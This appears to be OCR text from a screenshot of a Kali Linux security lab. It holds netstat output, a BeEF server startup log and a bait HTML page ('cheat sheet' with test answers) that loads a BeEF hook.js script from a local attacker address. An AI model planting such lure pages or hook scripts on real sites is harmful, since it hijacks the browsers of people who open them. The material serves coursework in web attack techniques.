 1 2 3 4 2 13:32
gliyanage187787-uws/mu New Tab BeEF Authentication
127.0.0.1:3000/ui/authentication
Mutillidae BeEF Kali Linux Kali Tools Kali NetHunter Exploit-DB Google Ha OffSec
kali@gliyanage187787: ~
File Actions Edit View Help
tcp 0 0 127.0.0.1:58242 127.0.0.1:3000 ESTABLISHED
tcp 0 0 192.168.239.134:43364 35.241.9.150:443 ESTABLISHED
tcp 0 0 192.168.239.134:60924 72.21.91.29:80 ESTABLISHED
tcp 0 0 127.0.0.1:3000 127.0.0.1:33112 TIME_WAIT
tcp 0 0 127.0.0.1:58226 127.0.0.1:3000 ESTABLISHED
tcp 0 0 127.0.0.1:58246 127.0.0.1:3000 ESTABLISHED
tcp 0 0 127.0.0.1:3000 127.0.0.1:33074 TIME_WAIT
tcp 0 0 127.0.0.1:3000 127.0.0.1:58182 ESTABLISHED
tcp 0 0 127.0.0.1:3000 127.0.0.1:58226 ESTABLISHED
tcp 0 0 10.0.0.99:34146 10.0.0.200:80 TIME_WAIT
tcp 0 0 192.168.239.134:46430 34.107.221.82:80 TIME_WAIT
tcp 0 0 127.0.0.1:3000 127.0.0.1:58242 ESTABLISHED
tcp 0 0 192.168.239.134:49778 72.21.91.29:80 ESTABLISHED
tcp 0 0 127.0.0.1:58182 127.0.0.1:3000 ESTABLISHED
tcp 0 0 127.0.0.1:58192 127.0.0.1:3000 ESTABLISHED
tcp 0 0 127.0.0.1:3000 127.0.0.1:58202 ESTABLISHED
tcp 0 0 127.0.0.1:3000 127.0.0.1:58236 ESTABLISHED
tcp 0 0 127.0.0.1:3000 127.0.0.1:33100 ESTABLISHED
tcp 0 0 127.0.0.1:33100 127.0.0.1:3000 ESTABLISHED
tcp 0 0 192.168.239.134:47974 52.35.143.109:443 ESTABLISHED
tcp 0 0 127.0.0.1:58202 127.0.0.1:3000 ESTABLISHED
tcp 0 0 10.0.0.99:34134 10.0.0.200:80 TIME_WAIT
tcp 0 0 127.0.0.1:3000 127.0.0.1:58216 TIME_WAIT
tcp 0 0 127.0.0.1:58236 127.0.0.1:3000 ESTABLISHED
tcp 0 0 192.168.239.134:43616 23.64.114.214:80 TIME_WAIT
tcp 0 0 192.168.239.134:38728 151.101.138.133:443 ESTABLISHED
tcp 0 0 127.0.0.1:58262 127.0.0.1:3000 TIME_WAIT
udp 0 0 0.0.0.0:68 0.0.0.0:*
Authentication
Username:
Password:
┌──(kali㉿gliyanage187787)-[~]
└─$ cat /var/www/html/testanswers.html
<!DOCTYPE html>
<html>
<head>
<title>gliyanage187787</title>
<script src="http://10.0.0.99:3000/hook.js"></script>
</head>
<body>
<h1>Welcome to gliyanage187787's Cheat Sheet!!!</h1>
<p>You can find the answers to all of Art's tests here</p>
</body>
</html>
┌──(kali㉿gliyanage187787)-[~]
└─$ date
Tue Jan 24 01:30:51 PM EST 2023
root@gliyanage187787: /usr/bin/beef
File Actions Edit View Help
[13:28:54] | Social Engineering
[13:28:54] | Requester
[13:28:54] | Proxy
[13:28:54] | Network
[13:28:54] | Events
[13:28:54] | Demos
[13:28:54] |_ Admin UI
[13:28:54][*] 309 modules enabled.
[13:28:54][*] 3 network interfaces were detected.
[13:28:54][*] running on network interface: 127.0.0.1
[13:28:54] | Hook URL: http://127.0.0.1:3000/hook.js
[13:28:54] |_ UI URL: http://127.0.0.1:3000/ui/panel
[13:28:54][*] running on network interface: 192.168.239.134
[13:28:54] | Hook URL: http://192.168.239.134:3000/hook.js
[13:28:54] |_ UI URL: http://192.168.239.134:3000/ui/panel
[13:28:54][*] running on network interface: 10.0.0.99
[13:28:54] | Hook URL: http://10.0.0.99:3000/hook.js
[13:28:54] |_ UI URL: http://10.0.0.99:3000/ui/panel
[13:28:54][*] RESTful API key: 646164145e760619a84d38b907d880b73cf6504f
[13:28:54][!] [GeoIP] Could not find MaxMind GeoIP database: '/usr/share/GeoIP/GeoLite2-City.mmdb'
[13:28:54][*] HTTP Proxy: http://127.0.0.1:6789
[13:28:54][*] BeEF server started (press control+c to stop)